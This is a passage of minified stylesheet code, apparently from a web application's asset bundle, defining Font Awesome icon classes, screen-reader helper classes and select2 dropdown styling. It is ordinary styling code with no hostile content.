"\f16e";}.fa-adn:before{content: "\f170";}.fa-bitbucket:before{content: "\f171";}.fa-bitbucket-square:before{content: "\f172";}.fa-tumblr:before{content: "\f173";}.fa-tumblr-square:before{content: "\f174";}.fa-long-arrow-down:before{content: "\f175";}.fa-long-arrow-up:before{content: "\f176";}.fa-long-arrow-left:before{content: "\f177";}.fa-long-arrow-right:before{content: "\f178";}.fa-apple:before{content: "\f179";}.fa-windows:before{content: "\f17a";}.fa-android:before{content: "\f17b";}.fa-linux:before{content: "\f17c";}.fa-dribbble:before{content: "\f17d";}.fa-skype:before{content: "\f17e";}.fa-foursquare:before{content: "\f180";}.fa-trello:before{content: "\f181";}.fa-female:before{content: "\f182";}.fa-male:before{content: "\f183";}.fa-gittip:before, .fa-gratipay:before{content: "\f184";}.fa-sun-o:before{content: "\f185";}.fa-moon-o:before{content: "\f186";}.fa-archive:before{content: "\f187";}.fa-bug:before{content: "\f188";}.fa-vk:before{content: "\f189";}.fa-weibo:before{content: "\f18a";}.fa-renren:before{content: "\f18b";}.fa-pagelines:before{content: "\f18c";}.fa-stack-exchange:before{content: "\f18d";}.fa-arrow-circle-o-right:before{content: "\f18e";}.fa-arrow-circle-o-left:before{content: "\f190";}.fa-toggle-left:before, .fa-caret-square-o-left:before{content: "\f191";}.fa-dot-circle-o:before{content: "\f192";}.fa-wheelchair:before{content: "\f193";}.fa-vimeo-square:before{content: "\f194";}.fa-turkish-lira:before, .fa-try:before{content: "\f195";}.fa-plus-square-o:before{content: "\f196";}.fa-space-shuttle:before{content: "\f197";}.fa-slack:before{content: "\f198";}.fa-envelope-square:before{content: "\f199";}.fa-wordpress:before{content: "\f19a";}.fa-openid:before{content: "\f19b";}.fa-institution:before, .fa-bank:before, .fa-university:before{content: "\f19c";}.fa-mortar-board:before, .fa-graduation-cap:before{content: "\f19d";}.fa-yahoo:before{content: "\f19e";}.fa-google:before{content: "\f1a0";}.fa-reddit:before{content: "\f1a1";}.fa-reddit-square:before{content: "\f1a2";}.fa-stumbleupon-circle:before{content: "\f1a3";}.fa-stumbleupon:before{content: "\f1a4";}.fa-delicious:before{content: "\f1a5";}.fa-digg:before{content: "\f1a6";}.fa-pied-piper-pp:before{content: "\f1a7";}.fa-pied-piper-alt:before{content: "\f1a8";}.fa-drupal:before{content: "\f1a9";}.fa-joomla:before{content: "\f1aa";}.fa-language:before{content: "\f1ab";}.fa-fax:before{content: "\f1ac";}.fa-building:before{content: "\f1ad";}.fa-child:before{content: "\f1ae";}.fa-paw:before{content: "\f1b0";}.fa-spoon:before{content: "\f1b1";}.fa-cube:before{content: "\f1b2";}.fa-cubes:before{content: "\f1b3";}.fa-behance:before{content: "\f1b4";}.fa-behance-square:before{content: "\f1b5";}.fa-steam:before{content: "\f1b6";}.fa-steam-square:before{content: "\f1b7";}.fa-recycle:before{content: "\f1b8";}.fa-automobile:before, .fa-car:before{content: "\f1b9";}.fa-cab:before, .fa-taxi:before{content: "\f1ba";}.fa-tree:before{content: "\f1bb";}.fa-spotify:before{content: "\f1bc";}.fa-deviantart:before{content: "\f1bd";}.fa-soundcloud:before{content: "\f1be";}.fa-database:before{content: "\f1c0";}.fa-file-pdf-o:before{content: "\f1c1";}.fa-file-word-o:before{content: "\f1c2";}.fa-file-excel-o:before{content: "\f1c3";}.fa-file-powerpoint-o:before{content: "\f1c4";}.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before{content: "\f1c5";}.fa-file-zip-o:before, .fa-file-archive-o:before{content: "\f1c6";}.fa-file-sound-o:before, .fa-file-audio-o:before{content: "\f1c7";}.fa-file-movie-o:before, .fa-file-video-o:before{content: "\f1c8";}.fa-file-code-o:before{content: "\f1c9";}.fa-vine:before{content: "\f1ca";}.fa-codepen:before{content: "\f1cb";}.fa-jsfiddle:before{content: "\f1cc";}.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before{content: "\f1cd";}.fa-circle-o-notch:before{content: "\f1ce";}.fa-ra:before, .fa-resistance:before, .fa-rebel:before{content: "\f1d0";}.fa-ge:before, .fa-empire:before{content: "\f1d1";}.fa-git-square:before{content: "\f1d2";}.fa-git:before{content: "\f1d3";}.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before{content: "\f1d4";}.fa-tencent-weibo:before{content: "\f1d5";}.fa-qq:before{content: "\f1d6";}.fa-wechat:before, .fa-weixin:before{content: "\f1d7";}.fa-send:before, .fa-paper-plane:before{content: "\f1d8";}.fa-send-o:before, .fa-paper-plane-o:before{content: "\f1d9";}.fa-history:before{content: "\f1da";}.fa-circle-thin:before{content: "\f1db";}.fa-header:before{content: "\f1dc";}.fa-paragraph:before{content: "\f1dd";}.fa-sliders:before{content: "\f1de";}.fa-share-alt:before{content: "\f1e0";}.fa-share-alt-square:before{content: "\f1e1";}.fa-bomb:before{content: "\f1e2";}.fa-soccer-ball-o:before, .fa-futbol-o:before{content: "\f1e3";}.fa-tty:before{content: "\f1e4";}.fa-binoculars:before{content: "\f1e5";}.fa-plug:before{content: "\f1e6";}.fa-slideshare:before{content: "\f1e7";}.fa-twitch:before{content: "\f1e8";}.fa-yelp:before{content: "\f1e9";}.fa-newspaper-o:before{content: "\f1ea";}.fa-wifi:before{content: "\f1eb";}.fa-calculator:before{content: "\f1ec";}.fa-paypal:before{content: "\f1ed";}.fa-google-wallet:before{content: "\f1ee";}.fa-cc-visa:before{content: "\f1f0";}.fa-cc-mastercard:before{content: "\f1f1";}.fa-cc-discover:before{content: "\f1f2";}.fa-cc-amex:before{content: "\f1f3";}.fa-cc-paypal:before{content: "\f1f4";}.fa-cc-stripe:before{content: "\f1f5";}.fa-bell-slash:before{content: "\f1f6";}.fa-bell-slash-o:before{content: "\f1f7";}.fa-trash:before{content: "\f1f8";}.fa-copyright:before{content: "\f1f9";}.fa-at:before{content: "\f1fa";}.fa-eyedropper:before{content: "\f1fb";}.fa-paint-brush:before{content: "\f1fc";}.fa-birthday-cake:before{content: "\f1fd";}.fa-area-chart:before{content: "\f1fe";}.fa-pie-chart:before{content: "\f200";}.fa-line-chart:before{content: "\f201";}.fa-lastfm:before{content: "\f202";}.fa-lastfm-square:before{content: "\f203";}.fa-toggle-off:before{content: "\f204";}.fa-toggle-on:before{content: "\f205";}.fa-bicycle:before{content: "\f206";}.fa-bus:before{content: "\f207";}.fa-ioxhost:before{content: "\f208";}.fa-angellist:before{content: "\f209";}.fa-cc:before{content: "\f20a";}.fa-shekel:before, .fa-sheqel:before, .fa-ils:before{content: "\f20b";}.fa-meanpath:before{content: "\f20c";}.fa-buysellads:before{content: "\f20d";}.fa-connectdevelop:before{content: "\f20e";}.fa-dashcube:before{content: "\f210";}.fa-forumbee:before{content: "\f211";}.fa-leanpub:before{content: "\f212";}.fa-sellsy:before{content: "\f213";}.fa-shirtsinbulk:before{content: "\f214";}.fa-simplybuilt:before{content: "\f215";}.fa-skyatlas:before{content: "\f216";}.fa-cart-plus:before{content: "\f217";}.fa-cart-arrow-down:before{content: "\f218";}.fa-diamond:before{content: "\f219";}.fa-ship:before{content: "\f21a";}.fa-user-secret:before{content: "\f21b";}.fa-motorcycle:before{content: "\f21c";}.fa-street-view:before{content: "\f21d";}.fa-heartbeat:before{content: "\f21e";}.fa-venus:before{content: "\f221";}.fa-mars:before{content: "\f222";}.fa-mercury:before{content: "\f223";}.fa-intersex:before, .fa-transgender:before{content: "\f224";}.fa-transgender-alt:before{content: "\f225";}.fa-venus-double:before{content: "\f226";}.fa-mars-double:before{content: "\f227";}.fa-venus-mars:before{content: "\f228";}.fa-mars-stroke:before{content: "\f229";}.fa-mars-stroke-v:before{content: "\f22a";}.fa-mars-stroke-h:before{content: "\f22b";}.fa-neuter:before{content: "\f22c";}.fa-genderless:before{content: "\f22d";}.fa-facebook-official:before{content: "\f230";}.fa-pinterest-p:before{content: "\f231";}.fa-whatsapp:before{content: "\f232";}.fa-server:before{content: "\f233";}.fa-user-plus:before{content: "\f234";}.fa-user-times:before{content: "\f235";}.fa-hotel:before, .fa-bed:before{content: "\f236";}.fa-viacoin:before{content: "\f237";}.fa-train:before{content: "\f238";}.fa-subway:before{content: "\f239";}.fa-medium:before{content: "\f23a";}.fa-yc:before, .fa-y-combinator:before{content: "\f23b";}.fa-optin-monster:before{content: "\f23c";}.fa-opencart:before{content: "\f23d";}.fa-expeditedssl:before{content: "\f23e";}.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before{content: "\f240";}.fa-battery-3:before, .fa-battery-three-quarters:before{content: "\f241";}.fa-battery-2:before, .fa-battery-half:before{content: "\f242";}.fa-battery-1:before, .fa-battery-quarter:before{content: "\f243";}.fa-battery-0:before, .fa-battery-empty:before{content: "\f244";}.fa-mouse-pointer:before{content: "\f245";}.fa-i-cursor:before{content: "\f246";}.fa-object-group:before{content: "\f247";}.fa-object-ungroup:before{content: "\f248";}.fa-sticky-note:before{content: "\f249";}.fa-sticky-note-o:before{content: "\f24a";}.fa-cc-jcb:before{content: "\f24b";}.fa-cc-diners-club:before{content: "\f24c";}.fa-clone:before{content: "\f24d";}.fa-balance-scale:before{content: "\f24e";}.fa-hourglass-o:before{content: "\f250";}.fa-hourglass-1:before, .fa-hourglass-start:before{content: "\f251";}.fa-hourglass-2:before, .fa-hourglass-half:before{content: "\f252";}.fa-hourglass-3:before, .fa-hourglass-end:before{content: "\f253";}.fa-hourglass:before{content: "\f254";}.fa-hand-grab-o:before, .fa-hand-rock-o:before{content: "\f255";}.fa-hand-stop-o:before, .fa-hand-paper-o:before{content: "\f256";}.fa-hand-scissors-o:before{content: "\f257";}.fa-hand-lizard-o:before{content: "\f258";}.fa-hand-spock-o:before{content: "\f259";}.fa-hand-pointer-o:before{content: "\f25a";}.fa-hand-peace-o:before{content: "\f25b";}.fa-trademark:before{content: "\f25c";}.fa-registered:before{content: "\f25d";}.fa-creative-commons:before{content: "\f25e";}.fa-gg:before{content: "\f260";}.fa-gg-circle:before{content: "\f261";}.fa-tripadvisor:before{content: "\f262";}.fa-odnoklassniki:before{content: "\f263";}.fa-odnoklassniki-square:before{content: "\f264";}.fa-get-pocket:before{content: "\f265";}.fa-wikipedia-w:before{content: "\f266";}.fa-safari:before{content: "\f267";}.fa-chrome:before{content: "\f268";}.fa-firefox:before{content: "\f269";}.fa-opera:before{content: "\f26a";}.fa-internet-explorer:before{content: "\f26b";}.fa-tv:before, .fa-television:before{content: "\f26c";}.fa-contao:before{content: "\f26d";}.fa-500px:before{content: "\f26e";}.fa-amazon:before{content: "\f270";}.fa-calendar-plus-o:before{content: "\f271";}.fa-calendar-minus-o:before{content: "\f272";}.fa-calendar-times-o:before{content: "\f273";}.fa-calendar-check-o:before{content: "\f274";}.fa-industry:before{content: "\f275";}.fa-map-pin:before{content: "\f276";}.fa-map-signs:before{content: "\f277";}.fa-map-o:before{content: "\f278";}.fa-map:before{content: "\f279";}.fa-commenting:before{content: "\f27a";}.fa-commenting-o:before{content: "\f27b";}.fa-houzz:before{content: "\f27c";}.fa-vimeo:before{content: "\f27d";}.fa-black-tie:before{content: "\f27e";}.fa-fonticons:before{content: "\f280";}.fa-reddit-alien:before{content: "\f281";}.fa-edge:before{content: "\f282";}.fa-credit-card-alt:before{content: "\f283";}.fa-codiepie:before{content: "\f284";}.fa-modx:before{content: "\f285";}.fa-fort-awesome:before{content: "\f286";}.fa-usb:before{content: "\f287";}.fa-product-hunt:before{content: "\f288";}.fa-mixcloud:before{content: "\f289";}.fa-scribd:before{content: "\f28a";}.fa-pause-circle:before{content: "\f28b";}.fa-pause-circle-o:before{content: "\f28c";}.fa-stop-circle:before{content: "\f28d";}.fa-stop-circle-o:before{content: "\f28e";}.fa-shopping-bag:before{content: "\f290";}.fa-shopping-basket:before{content: "\f291";}.fa-hashtag:before{content: "\f292";}.fa-bluetooth:before{content: "\f293";}.fa-bluetooth-b:before{content: "\f294";}.fa-percent:before{content: "\f295";}.fa-gitlab:before{content: "\f296";}.fa-wpbeginner:before{content: "\f297";}.fa-wpforms:before{content: "\f298";}.fa-envira:before{content: "\f299";}.fa-universal-access:before{content: "\f29a";}.fa-wheelchair-alt:before{content: "\f29b";}.fa-question-circle-o:before{content: "\f29c";}.fa-blind:before{content: "\f29d";}.fa-audio-description:before{content: "\f29e";}.fa-volume-control-phone:before{content: "\f2a0";}.fa-braille:before{content: "\f2a1";}.fa-assistive-listening-systems:before{content: "\f2a2";}.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before{content: "\f2a3";}.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before{content: "\f2a4";}.fa-glide:before{content: "\f2a5";}.fa-glide-g:before{content: "\f2a6";}.fa-signing:before, .fa-sign-language:before{content: "\f2a7";}.fa-low-vision:before{content: "\f2a8";}.fa-viadeo:before{content: "\f2a9";}.fa-viadeo-square:before{content: "\f2aa";}.fa-snapchat:before{content: "\f2ab";}.fa-snapchat-ghost:before{content: "\f2ac";}.fa-snapchat-square:before{content: "\f2ad";}.fa-pied-piper:before{content: "\f2ae";}.fa-first-order:before{content: "\f2b0";}.fa-yoast:before{content: "\f2b1";}.fa-themeisle:before{content: "\f2b2";}.fa-google-plus-circle:before, .fa-google-plus-official:before{content: "\f2b3";}.fa-fa:before, .fa-font-awesome:before{content: "\f2b4";}.fa-handshake-o:before{content: "\f2b5";}.fa-envelope-open:before{content: "\f2b6";}.fa-envelope-open-o:before{content: "\f2b7";}.fa-linode:before{content: "\f2b8";}.fa-address-book:before{content: "\f2b9";}.fa-address-book-o:before{content: "\f2ba";}.fa-vcard:before, .fa-address-card:before{content: "\f2bb";}.fa-vcard-o:before, .fa-address-card-o:before{content: "\f2bc";}.fa-user-circle:before{content: "\f2bd";}.fa-user-circle-o:before{content: "\f2be";}.fa-user-o:before{content: "\f2c0";}.fa-id-badge:before{content: "\f2c1";}.fa-drivers-license:before, .fa-id-card:before{content: "\f2c2";}.fa-drivers-license-o:before, .fa-id-card-o:before{content: "\f2c3";}.fa-quora:before{content: "\f2c4";}.fa-free-code-camp:before{content: "\f2c5";}.fa-telegram:before{content: "\f2c6";}.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before{content: "\f2c7";}.fa-thermometer-3:before, .fa-thermometer-three-quarters:before{content: "\f2c8";}.fa-thermometer-2:before, .fa-thermometer-half:before{content: "\f2c9";}.fa-thermometer-1:before, .fa-thermometer-quarter:before{content: "\f2ca";}.fa-thermometer-0:before, .fa-thermometer-empty:before{content: "\f2cb";}.fa-shower:before{content: "\f2cc";}.fa-bathtub:before, .fa-s15:before, .fa-bath:before{content: "\f2cd";}.fa-podcast:before{content: "\f2ce";}.fa-window-maximize:before{content: "\f2d0";}.fa-window-minimize:before{content: "\f2d1";}.fa-window-restore:before{content: "\f2d2";}.fa-times-rectangle:before, .fa-window-close:before{content: "\f2d3";}.fa-times-rectangle-o:before, .fa-window-close-o:before{content: "\f2d4";}.fa-bandcamp:before{content: "\f2d5";}.fa-grav:before{content: "\f2d6";}.fa-etsy:before{content: "\f2d7";}.fa-imdb:before{content: "\f2d8";}.fa-ravelry:before{content: "\f2d9";}.fa-eercast:before{content: "\f2da";}.fa-microchip:before{content: "\f2db";}.fa-snowflake-o:before{content: "\f2dc";}.fa-superpowers:before{content: "\f2dd";}.fa-wpexplorer:before{content: "\f2de";}.fa-meetup:before{content: "\f2e0";}.sr-only{position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0;}.sr-only-focusable:active, .sr-only-focusable:focus{position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto;}

/* /web/static/lib/select2/select2.css defined in bundle 'web.assets_common' */
 .select2-container{margin: 0; position: relative; display: inline-block; vertical-align: middle;}.select2-container, .select2-drop, .select2-search, .select2-search input{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.select2-container .select2-choice{display: block; height: 26px; padding: 0 0 0 8px; overflow: hidden; position: relative; border: 1px solid #aaa; white-space: nowrap; line-height: 26px; color: #444; text-decoration: none; border-radius: 4px; background-clip: padding-box; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff)); background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 50%); background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 50%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff', endColorstr = '#eeeeee', GradientType = 0); background-image: linear-gradient(to top, #eee 0%, #fff 50%);}html[dir="rtl"] .select2-container .select2-choice{padding: 0 8px 0 0;}.select2-container.select2-drop-above .select2-choice{border-bottom-color: #aaa; border-radius: 0 0 4px 4px; background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff)); background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 90%); background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 90%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0); background-image: linear-gradient(to bottom, #eee 0%, #fff 90%);}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right: 42px;}.select2-container .select2-choice > .select2-chosen{margin-right: 26px; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; float: none; width: auto;}html[dir="rtl"] .select2-container .select2-choice > .select2-chosen{margin-left: 26px; margin-right: 0;}.select2-container .select2-choice abbr{display: none; width: 12px; height: 12px; position: absolute; right: 24px; top: 8px; font-size: 1px; text-decoration: none; border: 0; background: url('/web/static/lib/select2/select2.png') right top no-repeat; cursor: pointer; outline: 0;}.select2-container.select2-allowclear .select2-choice abbr{display: inline-block;}.select2-container .select2-choice abbr:hover{background-position: right -11px; cursor: pointer;}.select2-drop-mask{border: 0; margin: 0; padding: 0; position: fixed; left: 0; top: 0; min-height: 100%; min-width: 100%; height: auto; width: auto; opacity: 0; z-index: 9998; background-color: #fff; filter: alpha(opacity=0);}.select2-drop{width: 100%; margin-top: -1px; position: absolute; z-index: 9999; top: 100%; background: #fff; color: #000; border: 1px solid #aaa; border-top: 0; border-radius: 0 0 4px 4px; -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, .15); box-shadow: 0 4px 5px rgba(0, 0, 0, .15);}.select2-drop.select2-drop-above{margin-top: 1px; border-top: 1px solid #aaa; border-bottom: 0; border-radius: 4px 4px 0 0; -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, .15); box-shadow: 0 -4px 5px rgba(0, 0, 0, .15);}.select2-drop-active{border: 1px solid #5897fb; border-top: none;}.select2-drop.select2-drop-above.select2-drop-active{border-top: 1px solid #5897fb;}.select2-drop-auto-width{border-top: 1px solid #aaa; width: auto;}.select2-container .select2-choice .select2-arrow{display: inline-block; width: 18px; height: 100%; position: absolute; right: 0; top: 0; border-left: 1px solid #aaa; border-radius: 0 4px 4px 0; background-clip: padding-box; background: #ccc; background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee)); background-image: -webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%); background-image: -moz-linear-gradient(center bottom, #ccc 0%, #eee 60%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#eeeeee', endColorstr = '#cccccc', GradientType = 0); background-image: linear-gradient(to top, #ccc 0%, #eee 60%);}html[dir="rtl"] .select2-container .select2-choice .select2-arrow{left: 0; right: auto; border-left: none; border-right: 1px solid #aaa; border-radius: 4px 0 0 4px;}.select2-container .select2-choice .select2-arrow b{display: block; width: 100%; height: 100%; background: url('/web/static/lib/select2/select2.png') no-repeat 0 1px;}html[dir="rtl"] .select2-container .select2-choice .select2-arrow b{background-position: 2px 1px;}.select2-search{display: inline-block; width: 100%; min-height: 26px; margin: 0; padding: 4px 4px 0 4px; position: relative; z-index: 10000; white-space: nowrap;}.select2-search input{width: 100%; height: auto !important; min-height: 26px; padding: 4px 20px 4px 5px; margin: 0; outline: 0; font-family: sans-serif; font-size: 1em; border: 1px solid #aaa; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; background: #fff url('/web/static/lib/select2/select2.png') no-repeat 100% -22px; background: url('/web/static/lib/select2/select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url('/web/static/lib/select2/select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;}html[dir="rtl"] .select2-search input{padding: 4px 5px 4px 20px; background: #fff url('/web/static/lib/select2/select2.png') no-repeat -37px -22px; background: url('/web/static/lib/select2/select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url('/web/static/lib/select2/select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;}.select2-search input.select2-active{background: #fff url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%; background: url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;}.select2-container-active .select2-choice, .select2-container-active .select2-choices{border: 1px solid #5897fb; outline: none; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3); box-shadow: 0 0 5px rgba(0, 0, 0, .3);}.select2-dropdown-open .select2-choice{border-bottom-color: transparent; -webkit-box-shadow: 0 1px 0 #fff inset; box-shadow: 0 1px 0 #fff inset; border-bottom-left-radius: 0; border-bottom-right-radius: 0; background-color: #eee; background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee)); background-image: -webkit-linear-gradient(center bottom, #fff 0%, #eee 50%); background-image: -moz-linear-gradient(center bottom, #fff 0%, #eee 50%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0); background-image: linear-gradient(to top, #fff 0%, #eee 50%);}.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices{border: 1px solid #5897fb; border-top-color: transparent; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee)); background-image: -webkit-linear-gradient(center top, #fff 0%, #eee 50%); background-image: -moz-linear-gradient(center top, #fff 0%, #eee 50%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0); background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);}.select2-dropdown-open .select2-choice .select2-arrow{background: transparent; border-left: none; filter: none;}html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow{border-right: none;}.select2-dropdown-open .select2-choice .select2-arrow b{background-position: -18px 1px;}html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b{background-position: -16px 1px;}.select2-hidden-accessible{border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;}.select2-results{max-height: 200px; padding: 0 0 0 4px; margin: 4px 4px 4px 0; position: relative; overflow-x: hidden; overflow-y: auto; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}html[dir="rtl"] .select2-results{padding: 0 4px 0 0; margin: 4px 0 4px 4px;}.select2-results ul.select2-result-sub{margin: 0; padding-left: 0;}.select2-results li{list-style: none; display: list-item; background-image: none;}.select2-results li.select2-result-with-children > .select2-result-label{font-weight: bold;}.select2-results .select2-result-label{padding: 3px 7px 4px; margin: 0; cursor: pointer; min-height: 1em; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}.select2-results-dept-1 .select2-result-label{padding-left: 20px}.select2-results-dept-2 .select2-result-label{padding-left: 40px}.select2-results-dept-3 .select2-result-label{padding-left: 60px}.select2-results-dept-4 .select2-result-label{padding-left: 80px}.select2-results-dept-5 .select2-result-label{padding-left: 100px}.select2-results-dept-6 .select2-result-label{padding-left: 110px}.select2-results-dept-7 .select2-result-label{padding-left: 120px}.select2-results .select2-highlighted{background: #3875d7; color: #fff;}.select2-results li em{background: #feffde; font-style: normal;}.select2-results .select2-highlighted em{background: transparent;}.select2-results .select2-highlighted ul{background: #fff; color: #000;}.select2-results .select2-no-results, .select2-results .select2-searching, .select2-results .select2-ajax-error, .select2-results .select2-selection-limit{background: #f4f4f4; display: list-item; padding-left: 5px;}.select2-results .select2-disabled.select2-highlighted{color: #666; background: #f4f4f4; display: list-item; cursor: default;}.select2-results .select2-disabled{background: #f4f4f4; display: list-item; cursor: default;}.select2-results .select2-selected{display: none;}.select2-more-results.select2-active{background: #f4f4f4 url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100%;}.select2-results .select2-ajax-error{background: rgba(255, 50, 50, .2);}.select2-more-results{background: #f4f4f4; display: list-item;}.select2-container.select2-container-disabled .select2-choice{background-color: #f4f4f4; background-image: none; border: 1px solid #ddd; cursor: default;}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color: #f4f4f4; background-image: none; border-left: 0;}.select2-container.select2-container-disabled .select2-choice abbr{display: none;}.select2-container-multi .select2-choices{height: auto !important; height: 1%; margin: 0; padding: 0 5px 0 0; position: relative; border: 1px solid #aaa; cursor: text; overflow: hidden; background-color: #fff; background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff)); background-image: -webkit-linear-gradient(top, #eee 1%, #fff 15%); background-image: -moz-linear-gradient(top, #eee 1%, #fff 15%); background-image: linear-gradient(to bottom, #eee 1%, #fff 15%);}html[dir="rtl"] .select2-container-multi .select2-choices{padding: 0 0 0 5px;}.select2-locked{padding: 3px 5px 3px 5px !important;}.select2-container-multi .select2-choices{min-height: 26px;}.select2-container-multi.select2-container-active .select2-choices{border: 1px solid #5897fb; outline: none; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3); box-shadow: 0 0 5px rgba(0, 0, 0, .3);}.select2-container-multi .select2-choices li{float: left; list-style: none;}html[dir="rtl"] .select2-container-multi .select2-choices li{float: right;}.select2-container-multi .select2-choices .select2-search-field{margin: 0; padding: 0; white-space: nowrap;}.select2-container-multi .select2-choices .select2-search-field input{padding: 5px; margin: 1px 0; font-family: sans-serif; font-size: 100%; color: #666; outline: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background: transparent !important;}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background: #fff url('/web/static/lib/select2/select2-spinner.gif') no-repeat 100% !important;}.select2-default{color: #999 !important;}.select2-container-multi .select2-choices .select2-search-choice{padding: 3px 5px 3px 18px; margin: 3px 0 3px 5px; position: relative; line-height: 13px; color: #333; cursor: default; border: 1px solid #aaaaaa; border-radius: 3px; -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05); box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05); background-clip: padding-box; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: #e4e4e4; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0); background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee)); background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%); background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%); background-image: linear-gradient(to bottom, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);}html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice{margin: 3px 5px 3px 0; padding: 3px 18px 3px 5px;}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor: default;}.select2-container-multi .select2-choices .select2-search-choice-focus{background: #d4d4d4;}.select2-search-choice-close{display: block; width: 12px; height: 13px; position: absolute; right: 3px; top: 4px; font-size: 1px; outline: none; background: url('/web/static/lib/select2/select2.png') right top no-repeat;}html[dir="rtl"] .select2-search-choice-close{right: auto; left: 3px;}.select2-container-multi .select2-search-choice-close{left: 3px;}html[dir="rtl"] .select2-container-multi .select2-search-choice-close{left: auto; right: 2px;}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position: right -11px;}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position: right -11px;}.select2-container-multi.select2-container-disabled .select2-choices{background-color: #f4f4f4; background-image: none; border: 1px solid #ddd; cursor: default;}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding: 3px 5px 3px 5px; border: 1px solid #ddd; background-image: none; background-color: 